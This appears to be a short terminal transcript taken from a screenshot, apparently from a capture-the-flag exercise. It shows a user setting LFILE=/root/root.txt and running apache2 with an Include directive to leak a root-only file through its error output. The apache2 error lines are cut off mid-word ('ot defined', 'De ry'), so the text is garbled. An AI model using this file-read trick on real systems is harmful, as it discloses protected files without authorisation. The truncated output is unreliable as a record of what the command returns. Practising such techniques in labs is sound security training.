 dolivaw@ubuntu-jammy:~$ LFILE=/root/root.txt
dolivaw@ubuntu-jammy:~$ apache2 -c "Include $LFILE" -k stop
[Sat Mar 15 12:43:56.306317 2025] [core:warn] [pid 1954] AH00111:
ot defined
apache2: Syntax error on line 80 of /etc/apache2/apache2.conf: De
ry, absolute or relative to ServerRoot
dolivaw@ubuntu-jammy:~$